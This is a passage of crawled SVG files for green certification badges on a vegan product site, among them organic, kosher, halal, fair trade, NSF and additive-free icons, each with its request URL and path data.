65,98,67.88,99c-2.28-.4-2.69-.56-5.62-1.12l-.37-.07a40.29,40.29,0,0,0-9.37-.8,24.85,24.85,0,0,0-2.75.29c-.39.06-.78.14-1.17.23.64.54,3.42,2.85,4.39,3.9.41.45.83.87,1.25,1.28C64.15,112.22,74.75,110.13,79,121c-5.88-9.26-15.43-7.86-26.15-16.35a41.18,41.18,0,0,1-3.43-3l-.32-.32a46.77,46.77,0,0,0-4.34-3.89l-.47-.36A30.57,30.57,0,0,0,39,93.82a16.28,16.28,0,0,0-3.35-1.28c-2.24-.5-8.72.66-10.12,4.74a118.88,118.88,0,0,1,11.84,9,31.91,31.91,0,0,1,2.47,4.1c2.36,6.1,8.49,13.27,16.26,19.88,3.56,4,6.06,7.52,6.19,17a108.86,108.86,0,0,1-2,22.31,80.08,80.08,0,1,1,79.51-.11Z" style="fill:#43b02a"></path><path d="M69.57,60.91l-.2.74C69.59,64.21,67.46,69.85,59,81c-.47.62-1,1.59-1.37,2.2-3.33,5.6-3.31,10.71-3,12.41,1.06.13,2.22.33,3.48.59.54.11,1.09.24,1.67.38C59.13,90,62.77,80.45,68.21,73l.08-.11a19.77,19.77,0,0,0,2.46-4.24C73,63.13,69.57,60.91,69.57,60.91Z" style="fill:#43b02a"></path><path d="M55.83,84.21c3.49-7.79,10.26-15,12.16-20.86a10.26,10.26,0,0,0,.46-2.08,6.26,6.26,0,0,0-2.92-6.09A22.08,22.08,0,0,0,63.35,58c-.11,2.59-1.46,7.28-6.4,15.73A51.68,51.68,0,0,0,52.3,84.05c-.51,1.59-.89,3.06-1.18,4.41s-.51,2.71-.63,3.8c-.15,1.28-.2,2.29-.22,3,0,.05,0,.11,0,.15a23.21,23.21,0,0,1,2.65,0l0,0,.08,0,.95.08h0C53.27,91.69,54.18,87.89,55.83,84.21Z" style="fill:#43b02a"></path><path d="M61.43,54a5.44,5.44,0,0,0-1.66-2.52C43.4,70.33,40,82,39,90.77c1.79.69,6.67,4.37,7.25,4.21a13,13,0,0,1,1.31-.28h.05a2.26,2.26,0,0,1,.48-.06s0-.09,0-.13C48,93,49,88.93,49,88.42l.07-.41c1.94-10.87,10.3-21.58,12.2-29.12A9.06,9.06,0,0,0,61.43,54Z" style="fill:#43b02a"></path><path d="M102,82.14c-.24.53-1.14,2.29-2,2.29s-1.77-1.77-2-2.29c-5.6-9.7-22.26-5.22-22.26,7.36,0,14.86,16,22,22.24,31.06.5.73,1.27,1.78,2,1.78s1.53-1.05,2-1.78c6.25-9,22.24-16.2,22.24-31.06C124.25,76.91,107.27,72.55,102,82.14Z" style="fill:#43b02a"></path><path d="M141.37,82C132.94,70.84,130.81,65.2,131,62.64l-.2-.74s-3.44,2.22-1.18,7.78a19.75,19.75,0,0,0,2.46,4.24l.08.11c5.44,7.41,9.07,16.92,8.37,23.55.58-.14,1.13-.27,1.67-.38,1.26-.27,2.42-.46,3.48-.59.34-1.7.36-6.82-3-12.41C142.37,83.58,141.84,82.62,141.37,82Z" style="fill:#43b02a"></path><path d="M149.91,93.25c-.13-1.09-.33-2.37-.64-3.8s-.67-2.82-1.18-4.41a51.62,51.62,0,0,0-4.65-10.36c-4.94-8.45-6.29-13.14-6.4-15.73a22,22,0,0,0-2.18-2.78,6.26,6.26,0,0,0-2.92,6.09,10.3,10.3,0,0,0,.46,2.08c1.9,5.86,8.68,13.08,12.16,20.86,1.64,3.67,2.56,7.47,1.88,11.32h0l.95-.08.08,0,0,0a23.53,23.53,0,0,1,2.65,0s0-.1,0-.15C150.11,95.54,150.06,94.53,149.91,93.25Z" style="fill:#43b02a"></path><path d="M139,55a9.07,9.07,0,0,0,.12,4.87c1.9,7.54,10.26,18.26,12.2,29.12l.07.41c.08.51,1.09,4.6,1,6.08v.13a2.2,2.2,0,0,1,.48.06h.05a13,13,0,0,1,1.31.28c.58.16,5.46-3.53,7.25-4.21-1-8.79-4.39-20.43-20.76-39.27A5.44,5.44,0,0,0,139,55Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/no-artificial-sweeteners.svg
body_size: 544
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Artificial-Sweeteners-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,0,0-1.7,180l1.7,0c.91,0,1.81,0,2.71,0A90,90,0,0,0,100,10Zm2.71,170c-.9,0-1.8.07-2.71.07-.57,0-1.14,0-1.7,0a80.05,80.05,0,1,1,4.42,0Z" style="fill:#43b02a"></path><path d="M150.57,88.38l1.63-21.3-5.64,1.12,0-9.12-14.08,2.64.66-8.79-12.8,2.85L120,48.94l-10.92,1.59.08-7.84L44.68,52.56,49,78.19c-.84,0-7.27.47-5,14.25l5.31,32.12a14.23,14.23,0,0,0,5.55,10.63c5.55,4.11,26.08,21.74,26.08,21.74a12.87,12.87,0,0,0,9.42,2.66c6-.48,6,1.47,6,1.47s1.45,3.16,12.8,0,33.33-8.23,33.33-8.23,2.66-1.93,2.66-4.59c0,0,2.66-.72,4.59-7.25l5.07-42.51S157.43,92.12,150.57,88.38Zm-96.74-2.5L49.15,56.29l55.68-9.59.39,4.92L56,61.74l5.55,25.14-1.45-21,56.16-13.79.32,4.35-50.2,12.1,4.37,28.74C64.78,93.54,58.09,89.21,53.83,85.89ZM84,105.24s-4.67-2.7-10.57-6.31L71.24,72.15l57.54-14.34-.22,4.87L79.13,74.06,82.6,94.61l1.69-17.87L142.55,64l-.15,5L91.53,79.16l3.1,26.38A43.56,43.56,0,0,0,84,105.24Zm58.21-1.69c-.72,5.07-10.87,17.87-18.84,18.36s-15.94-1.81-18.84-11.11c0,0-.48-3.48-6.65-4.52l-.83-23.95,50.74-10.14-1,22.86a4.08,4.08,0,0,0-1,3.44S143,98.48,142.25,103.55Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/nsf-certified.svg
body_size: 1439
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>NSF-Certified</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M58.86,99.71l.11,0a5.06,5.06,0,0,1,.21.47c.75,2.18,1.49,4.36,2.25,6.54q2.26,6.47,4.53,12.93c1.73,5,3.45,9.94,5.2,14.89a.83.83,0,0,0,.6.45c3.07,0,6.14,0,9.22,0,.41,0,.55-.17.53-.57,0-.63,0-1.26,0-1.88q0-33,0-66c0-.69-.19-.86-.87-.85-3.39,0-6.77,0-10.16,0-.89,0-.89,0-.89.88q0,13.05,0,26.1v6.17c-.1-.19-.14-.26-.17-.34L63.48,82.65c-2-5.41-4.07-10.81-6.08-16.22a1,1,0,0,0-1.13-.76c-3.23,0-6.46,0-9.69,0-.93,0-.93,0-.93,1q0,34,0,67.95c0,.59.2.7.73.7,3.88,0,7.76,0,11.64,0,.7,0,.86-.21.85-.88q0-14,0-28Q58.86,103.07,58.86,99.71Zm61.55-13.24c-.05-.87-.1-1.63-.15-2.39a32.79,32.79,0,0,0-2-10.77,11.74,11.74,0,0,0-8.05-7.39,23.07,23.07,0,0,0-11.64-.06,13.74,13.74,0,0,0-10,8.71,25.69,25.69,0,0,0-1.32,12.84,22.58,22.58,0,0,0,7.24,13.83c2.58,2.42,5.37,4.62,8,7a29.58,29.58,0,0,1,3.69,4.06c1.92,2.58,2.2,5.56,1.67,8.65a7.28,7.28,0,0,1-1.49,3.62c-1.46,1.73-5.74,1.19-6.84-1.35a12.89,12.89,0,0,1-.93-3.47c-.19-1.57-.17-3.17-.21-4.76,0-.45-.14-.63-.62-.63q-5.69,0-11.37,0c-.44,0-.62.16-.61.58,0,1.08,0,2.15.09,3.22a23.51,23.51,0,0,0,1.9,8.26,15.28,15.28,0,0,0,10.12,8.86,20.62,20.62,0,0,0,12.69-.36,14.82,14.82,0,0,0,9.52-9.29,22,22,0,0,0,1.27-7.17,26.73,26.73,0,0,0-.62-6.8,24.71,24.71,0,0,0-7.43-12.23c-2.57-2.43-5.28-4.71-7.89-7.1a18.85,18.85,0,0,1-5.41-7.41,9.47,9.47,0,0,1-.28-6.52,4.61,4.61,0,0,1,6.23-2.59,4.77,4.77,0,0,1,2.27,3,23.35,23.35,0,0,1,.88,6.91c0,.56.16.71.73.71,3.16,0,6.32,0,9.49,0ZM155,76.52c0-.18,0-.27,0-.35q0-4.78,0-9.55c0-.94,0-.93-1-.93h-25.9c-.62,0-1.47-.18-1.79.15s-.16,1.18-.16,1.8q0,17.83,0,35.66,0,15.47,0,30.95c0,.55.16.72.72.71q6.12,0,12.24,0c.68,0,.87-.18.87-.86q0-13.59,0-27.18v-.82h10.72V94H140.08V76.52Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M58.86,99.71q0,3.36,0,6.72,0,14,0,28c0,.66-.15.88-.85.88-3.88,0-7.76,0-11.64,0-.53,0-.73-.11-.73-.7q0-34,0-67.95c0-1,0-1,.93-1,3.23,0,6.46,0,9.69,0a1,1,0,0,1,1.13.76c2,5.41,4.06,10.82,6.08,16.22l5.94,15.84c0,.08.07.15.17.34V92.67q0-13.05,0-26.1c0-.87,0-.88.89-.88,3.39,0,6.77,0,10.16,0,.67,0,.87.16.87.85q0,33,0,66c0,.63,0,1.26,0,1.88,0,.4-.12.57-.53.57-3.07,0-6.14,0-9.22,0a.83.83,0,0,1-.6-.45c-1.75-5-3.47-9.93-5.2-14.89q-2.26-6.47-4.53-12.93c-.76-2.18-1.5-4.36-2.25-6.54a5.06,5.06,0,0,0-.21-.47Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M120.41,86.46h-1.18c-3.16,0-6.32,0-9.49,0-.56,0-.72-.15-.73-.71a23.35,23.35,0,0,0-.88-6.91,4.77,4.77,0,0,0-2.27-3,4.61,4.61,0,0,0-6.23,2.59,9.47,9.47,0,0,0,.28,6.52,18.85,18.85,0,0,0,5.41,7.41c2.61,2.39,5.32,4.67,7.89,7.1a24.71,24.71,0,0,1,7.43,12.23,26.73,26.73,0,0,1,.62,6.8,22,22,0,0,1-1.27,7.17,14.82,14.82,0,0,1-9.52,9.29,20.62,20.62,0,0,1-12.69.36,15.28,15.28,0,0,1-10.12-8.86,23.51,23.51,0,0,1-1.9-8.26c-.07-1.07-.06-2.15-.09-3.22,0-.42.17-.58.61-.58q5.69,0,11.37,0c.48,0,.61.18.62.63,0,1.59,0,3.19.21,4.76a12.89,12.89,0,0,0,.93,3.47c1.09,2.54,5.38,3.08,6.84,1.35a7.28,7.28,0,0,0,1.49-3.62c.53-3.09.25-6.07-1.67-8.65a29.58,29.58,0,0,0-3.69-4.06c-2.6-2.39-5.39-4.59-8-7a22.58,22.58,0,0,1-7.24-13.83,25.69,25.69,0,0,1,1.32-12.84,13.74,13.74,0,0,1,10-8.71,23.07,23.07,0,0,1,11.64.06,11.74,11.74,0,0,1,8.05,7.39,32.79,32.79,0,0,1,2,10.77C120.31,84.84,120.36,85.59,120.41,86.46Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M155,76.52H140.08V94h10.68v12.13H140v.82q0,13.59,0,27.18c0,.68-.19.87-.87.86q-6.12-.06-12.24,0c-.57,0-.72-.16-.72-.71q0-15.47,0-30.95,0-17.83,0-35.66c0-.62-.17-1.47.16-1.8s1.17-.15,1.79-.15H154c1,0,1,0,1,.93q0,4.78,0,9.55C155,76.26,155,76.34,155,76.52Z" style="fill:#43b02a;fill-rule:evenodd"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/organic.svg
body_size: 2364
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Organic</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M172.75,99.54c-1,26.06-11.74,46.71-33.57,61.07A72.67,72.67,0,0,1,27.11,99.54Zm-48.2,22-.1,0c-.3-1-.56-2-.89-3-1-3-2-6-2.95-9-.16-.48-.35-.69-.86-.68-1.52,0-3,.06-4.55,0-.56,0-.77.21-.76.73,0,.73.06,1.46.06,2.19q0,9.81,0,19.62a2.88,2.88,0,0,0,0,.76c0,.17.24.43.37.43,1.65,0,3.29,0,5,0-.14-4-.28-7.94-.41-11.85l.29,0c1.21,3.73,2.44,7.46,3.6,11.2.19.6.42.83,1,.81,1.43-.06,2.86-.1,4.29-.09.59,0,.78-.21.77-.79,0-1.68,0-3.36,0-5V114.41c0-1.6,0-3.2,0-4.8,0-.25-.26-.72-.41-.72-1.62-.05-3.24,0-5,0C124.23,113.13,124.39,117.31,124.55,121.5ZM62,109v23.57h5.68v-9.26h1c1.8,0,2.32.37,2.55,2.17.15,1.19.09,2.41.14,3.62,0,.92.09,1.85.16,2.77,0,.56.34.8.95.79,1.57,0,3.15,0,4.72,0a5,5,0,0,0,.67-.08,10.83,10.83,0,0,1-.56-2c-.16-1.81-.28-3.64-.32-5.46s-.47-3.58-2.39-4.15a26.62,26.62,0,0,0,2-2.6c.8-1.32.53-2.82.4-4.27-.28-2.9-1.86-4.8-4.75-5-3.27-.25-6.57-.15-9.85-.19A1.91,1.91,0,0,0,62,109Zm-2.33,15.1h.06c0-1.57,0-3.14,0-4.71s-.08-3.14-.15-4.71a6.06,6.06,0,0,0-5.29-6.13,14.69,14.69,0,0,0-3.77-.13c-3.48.32-5.89,2.64-6,5.94-.12,4.14-.13,8.3,0,12.44.13,3.56,2.08,5.75,5.28,6.2a16.75,16.75,0,0,0,4,.05c3.27-.33,5.12-2.18,5.55-5.44C59.54,126.42,59.56,125.24,59.65,124.07ZM94.3,117c0-.8,0-1.53,0-2.25a5.82,5.82,0,0,0-3.9-5.88,11.56,11.56,0,0,0-6.72-.19,5.26,5.26,0,0,0-4,4,17.94,17.94,0,0,0-.54,4.07c0,2.94.06,5.89.12,8.84A18.75,18.75,0,0,0,79.4,128a5.77,5.77,0,0,0,6.15,5.26,4.91,4.91,0,0,0,4.64-2.37c.06.38.11.56.12.75.09,1.08.16,1.13,1.22,1.07.67,0,1.35-.07,2,0s.91-.1.9-.83c0-3.84,0-7.69,0-11.54,0-.54-.23-.66-.71-.65-1.43,0-2.86,0-4.3,0H86.78c0,1.38,0,2.64,0,3.9,0,.18.34.45.56.49a7.55,7.55,0,0,0,1.35,0c0,.8,0,1.45,0,2.09a9.1,9.1,0,0,1-.05,1,1.6,1.6,0,0,1-1.79,1.6c-1.38,0-2-.65-2-2.21,0-4.12.07-8.25.17-12.37a1.75,1.75,0,0,1,.7-1.22,1.68,1.68,0,0,1,2.72,1.35c.08.88.15,1.77.23,2.68Zm55.9,6.26c0,.41,0,.74,0,1.07-.1,1.06-.18,2.12-.35,3.17a1.49,1.49,0,0,1-1.74,1.22c-1.1,0-1.62-.4-1.72-1.34a21,21,0,0,1,0-2.26c0-3.51,0-7,0-10.53a1.68,1.68,0,0,1,1.86-1.9c1,0,1.58.64,1.69,1.82.09.88.15,1.77.22,2.72,1.76,0,3.47,0,5.18,0,.16,0,.45-.39.45-.59a22.44,22.44,0,0,0-.15-3.11,5.63,5.63,0,0,0-4.07-4.77,11.65,11.65,0,0,0-4.66-.37c-3.15.19-5.9,1.89-6.14,5.88-.15,2.55-.17,5.1-.18,7.66,0,1.85,0,3.71.19,5.55.28,3.19,2.26,5.15,4.52,5.49a18.16,18.16,0,0,0,4.77,0,6.1,6.1,0,0,0,5.06-3.32c1-2,.69-4.2.71-6.4ZM106.49,128c.06.23.1.37.13.5.14.77.28,1.55.41,2.32.28,1.77.28,1.77,2.08,1.77H113c-.06-.36-.07-.58-.12-.79l-3.15-14.55c-.56-2.58-1.1-5.15-1.7-7.72-.06-.27-.4-.67-.62-.67-1.94-.05-3.88,0-5.81,0a.77.77,0,0,0-.58.43c-.34,1.24-.65,2.5-.92,3.75q-1.72,7.85-3.41,15.7c-.27,1.24-.5,2.5-.76,3.85,1.86,0,3.57,0,5.27,0,.17,0,.45-.31.49-.51a27.6,27.6,0,0,0,.46-3.08c.05-.69.38-1,1-1C104.26,128,105.35,128,106.49,128Zm31.44,4.58V108.92h-5.76c0,2.28,0,4.49,0,6.7,0,2.66.07,5.33.09,8s0,5.44,0,8.16c0,.27.21.78.34.78C134.37,132.6,136.13,132.59,137.93,132.59Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M101.08,90.39V55.67c.26,0,.52-.07.79-.07,3.56,0,7.12,0,10.68,0a18.85,18.85,0,0,1,4.16.59,7.26,7.26,0,0,1,5.93,7.52c.12,6.21.13,12.42,0,18.63a7.49,7.49,0,0,1-7.32,7.77c-3.73.29-7.48.18-11.22.24C103.11,90.4,102.13,90.39,101.08,90.39Zm8.09-28.78V82.29c0,2.21,0,2.21,2.22,2a3.27,3.27,0,0,0,3.28-3.4c0-.19,0-.37,0-.56,0-4.93,0-9.86,0-14.79a3.77,3.77,0,0,0-.37-1.81,3.34,3.34,0,0,0-1.51-1.5A21.48,21.48,0,0,0,109.17,61.6Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M65.51,55.63h8.07v1q0,12.13,0,24.25a14.54,14.54,0,0,1-.28,2.88c-.91,4.44-3.76,7-8.37,7.31a25.42,25.42,0,0,1-5.58-.17c-4.59-.69-7.4-3.94-7.6-8.59-.1-2.27-.08-4.55-.08-6.83q0-9.27,0-18.54V55.67h8.05v1.07q0,12.22,0,24.43c0,.37,0,.75,0,1.12.1,1.74,1,2.67,2.56,2.75a2.74,2.74,0,0,0,3.12-2.52,12.88,12.88,0,0,0,.09-1.77q0-12,0-24Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M125.31,90.35c.54-2.5,1.05-4.9,1.58-7.3,1.93-8.8,3.87-17.59,5.76-26.39.18-.82.46-1.11,1.33-1.09,2.87.06,5.74,0,8.69,0l7.55,34.71a7.32,7.32,0,0,1-.74.09c-2.18,0-4.37,0-6.56,0-.6,0-.88-.13-1-.78-.24-1.73-.61-3.44-.86-5.16-.1-.66-.37-.88-1-.86-1.62,0-3.25,0-4.87,0-.61,0-.87.16-1,.82-.24,2-.56,3.94-.86,5.94ZM137.89,62l-.29,0-2.34,15.46h4.89Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M76.41,78.87h7.37c0,.33.06.66.07,1,0,.84,0,1.69.08,2.52A2.81,2.81,0,0,0,86.68,85a2.68,2.68,0,0,0,3.13-2.28A4.37,4.37,0,0,0,88,77.83c-1.21-.87-2.56-1.55-3.79-2.41A37.55,37.55,0,0,1,79.61,72c-3.83-3.65-3.3-10.55-1-13.61a8,8,0,0,1,4-2.92,13.69,13.69,0,0,1,7.84-.27,9.07,9.07,0,0,1,6.93,8.72c0,.62,0,1.24,0,2-.35,0-.68.07-1,.07-1.78,0-3.56,0-5.34,0-.77,0-1.13-.14-1.1-1a6.64,6.64,0,0,0-.31-2,2.61,2.61,0,0,0-3.14-2,2.56,2.56,0,0,0-2.21,2.7,3.54,3.54,0,0,0,1.48,3.17c1.34,1,2.77,1.8,4.15,2.69s2.56,1.56,3.76,2.44a8.69,8.69,0,0,1,3.55,6,16.57,16.57,0,0,1-.21,6.5,8.15,8.15,0,0,1-6,6.23,15,15,0,0,1-8.76-.14,7.89,7.89,0,0,1-5.85-7.41C76.32,81.75,76.41,80.35,76.41,78.87Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M67.7,113.32a13.16,13.16,0,0,1,2.07,0c1.32.22,1.64,1.08,1.62,2.87a4,4,0,0,1-.12.57,2.26,2.26,0,0,1-3.23,2c-.15-.06-.24-.32-.33-.5a.85.85,0,0,1,0-.33Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M50.11,120.63c0-1.71,0-3.42,0-5.13a6.32,6.32,0,0,1,.17-1.41,1.66,1.66,0,0,1,1.81-1.41,1.54,1.54,0,0,1,1.62,1.51c.13,1.73.1,3.47.13,5.2,0,1,0,2,0,3,0,1.54,0,3.08-.1,4.61a1.64,1.64,0,0,1-1.68,1.74,1.66,1.66,0,0,1-1.77-1.66c-.16-1.36-.12-2.73-.14-4.1,0-.78,0-1.57,0-2.36Z" style="fill:#43b02a;fill-rule:evenodd"></path><path d="M104.54,113.87l1.42,9.77h-3q.74-4.89,1.47-9.76Z" style="fill:#43b02a;fill-rule:evenodd"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/fair-trade.svg
body_size: 569
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Fair-Trade</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10ZM68.55,125.82a25.74,25.74,0,0,1,6.79-4.47c7-3,14.45-3.9,22-4.15,9.77-.32,19.47.23,28.7,3.78a28.46,28.46,0,0,1,7.47,4.53c2.08,1.68,2.11,3.77.86,6.15-7.17-6.87-16.36-8-25.58-8.84A76.91,76.91,0,0,0,78,125.72c-3.73,1.2-7.27,2.78-9.84,6.16C66.75,129.46,66.68,127.48,68.55,125.82ZM61,125.49c-4.29-8.92,2.8-26.1,13.75-32.43.38,2.36.76,4.62,1.12,6.89.65,4.1,1.31,8.2,1.88,12.31A2,2,0,0,1,77,114c-2.89,1.68-6,3-8.73,4.89S63.38,123.28,61,125.49Zm63.66-13.18c.88-6,1.86-12,2.81-18,8.3,5,15.6,18,12.8,30.52A35.5,35.5,0,0,0,125.42,114,2,2,0,0,1,124.65,112.31Zm8.51,21c-3.09,2.83-6.72,4.19-10.46,5.2a78.32,78.32,0,0,1-31,2.1,114.5,114.5,0,0,1-15.61-3.37c-2.48-.69-4.68-2.35-7.21-3.67C81.19,123.62,120.75,123.6,133.16,133.29Zm-5.38,41.83a47.55,47.55,0,0,0,13.46-16,34.65,34.65,0,0,0,3.46-24.9,3.5,3.5,0,0,1,.77-3.25,39.59,39.59,0,0,0-4.91-53.26C129.21,67.22,115.67,62.62,104,62.42c-20,0-34.44,5.77-45.23,16.92a39.38,39.38,0,0,0-2.49,52.94,4.26,4.26,0,0,1,1,3,34.81,34.81,0,0,0,2.87,22.16c4.14,8.4,9.65,14.83,16.46,19.18a80.08,80.08,0,1,1,51.18-1.47Z" style="fill:#43b02a"></path><path d="M100.67,28.74A15.63,15.63,0,0,0,85,44.31a15.55,15.55,0,1,0,15.67-15.57Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/artificial-colors-free.svg
body_size: 528
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Artificial-Colors-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M87,36.28a3.27,3.27,0,0,0-2.7-.82l-6-.23a3.85,3.85,0,0,0-2.58,1.06,3.6,3.6,0,0,0-.94,2.82,3.79,3.79,0,0,0,.94,2.47,3.4,3.4,0,0,0,2.7,1.18l2-.12V70.91a47.81,47.81,0,0,0-14.8,10.22,47.08,47.08,0,0,0-14.33,34.52,47.35,47.35,0,0,0,14.33,34.64,47,47,0,0,0,34.53,14.21A48.51,48.51,0,0,0,149,115.65a47,47,0,0,0-14.21-34.52A49,49,0,0,0,120,70.79V42.74h2.12a3.85,3.85,0,0,0,2.58-1.06,2.77,2.77,0,0,0,1.06-2.58,3.86,3.86,0,0,0-.94-2.58,3.65,3.65,0,0,0-2.58-1.29h-5.87a4.21,4.21,0,0,0-2.82,1.06A4.66,4.66,0,0,0,112.4,39l-.12,37.33a39.76,39.76,0,0,1,17,10.33,39.44,39.44,0,0,1,12,29,40.9,40.9,0,0,1-41.1,41.1,41.1,41.1,0,0,1-41.1-41.1,39.1,39.1,0,0,1,12.1-29,40,40,0,0,1,17-10.45V39.1A3.81,3.81,0,0,0,87,36.28Z" style="fill:#43b02a"></path><path d="M124,139.49a33.43,33.43,0,0,0,1.41-45.68h-50a32.21,32.21,0,0,0-8.22,22.08,32.07,32.07,0,0,0,9.63,23.6,32.56,32.56,0,0,0,23.61,9.75,32.16,32.16,0,0,0,23.6-9.75Zm-9.63-24.78a5.76,5.76,0,1,1-8.22,0,5.67,5.67,0,0,1,8.22,0Zm-14.21,15.5a4.76,4.76,0,0,1,3.52,1.41,4.87,4.87,0,0,1,1.53,3.64,5.22,5.22,0,0,1-5,5,4.9,4.9,0,0,1-3.64-1.53,4.8,4.8,0,0,1-1.41-3.52,4.83,4.83,0,0,1,5.05-5Zm-2.11-26.54a9.79,9.79,0,1,1-6.7-2.7,9.58,9.58,0,0,1,6.7,2.7Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/kosher.svg
body_size: 242
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Kosher</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M139.44,100.37l19.93-34.52H119.51L100.69,33.27,97.37,39,81.88,65.86H42L62,100.37,42,134.89H81.88l18.82,32.59,3.32-5.75,15.49-26.84h39.85Zm-27.28,24.77a4.28,4.28,0,0,1-1.77-1.08c-5.65-6.87-16.74-20.46-16.74-20.46v21.54H73.08V75.67H93.5V90.46c1.38-.8,2.34-1.31,3.26-1.9,5.57-3.61,13.93-9.09,20-13h19.85l-25.45,18,28.36,31.52Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/hypoallergenic.svg
body_size: 175
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>HypoAllergenic</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M114.76,44.88a17.72,17.72,0,0,0-29.74,0,17.72,17.72,0,0,0-21,21,17.72,17.72,0,0,0,0,29.74,17.72,17.72,0,0,0,21,21,17.72,17.72,0,0,0,29.74,0,17.72,17.72,0,0,0,21-21,17.72,17.72,0,0,0,0-29.74,17.72,17.72,0,0,0-21-21Zm-34.3,35.9a19.43,19.43,0,1,1,19.43,19.43A19.43,19.43,0,0,1,80.46,80.78Z" style="fill:#43b02a"></path><path d="M142.74,123.18a35.25,35.25,0,0,0-42.85,32,35.25,35.25,0,0,0-42.85-32,35.26,35.26,0,0,0,42.85,36,35.26,35.26,0,0,0,42.85-36Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/07/halal-certified.svg
body_size: 967
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Halal-Certified</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,88.13,108.33c.11-.52.2-1,.3-1.55A90,90,0,0,0,100,10Zm0,170.08a80.14,80.14,0,1,1,78.74-65.54,43.57,43.57,0,0,1-11.5-7.61c-4.35-3.93-8.86-7.53-14.23-9.61s-10.53-1.9-15.1,2.45a27.47,27.47,0,0,0-5.34,7,16.33,16.33,0,0,1,12.6,6.31c.45-.57.7-.9,1-1.21,1.73-2,2.58-2.24,4.81-.95a13,13,0,0,1,3.14,2.37,15.94,15.94,0,0,1,1.78,3.12,10.08,10.08,0,0,1-3,1.24c-6,.37-12.05.71-18.08.79a13.14,13.14,0,0,1-9.31-3.79,7.27,7.27,0,0,1-2.3-5.13c-.13-3.07-.24-6.15-.27-9.23q-.23-24.66-.4-49.32c0-.63,0-1.26,0-2.2-.39.48-.55.65-.68.84-1.8,2.72-3.62,5.43-5.37,8.19a4.34,4.34,0,0,0-.77,2.23c.14,5,.43,10.08.62,15.12s.34,9.84.43,14.76c.22,12.68.46,25.35.53,38,0,4.92-1.79,7.31-6,9a24.46,24.46,0,0,1-13.71,1.35,11.17,11.17,0,0,1-8-5.32c-2.91-4.79-2.76-10.13-2.15-15.49.3-2.64,1-5.23,1.48-7.87-.15,0